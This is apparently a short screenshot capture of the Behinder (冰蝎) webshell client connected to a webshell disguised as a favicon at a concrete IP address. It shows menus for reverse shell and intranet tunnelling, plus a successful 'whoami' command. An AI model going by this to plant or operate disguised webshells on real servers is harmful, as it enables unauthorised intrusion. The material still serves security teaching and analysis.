 http://39.98.109.138:8080/favicondemo.ico
URL: http://39.98.109.138:8080/favicondemo.ico 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/home/app/ >whoami
app
/home/app/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond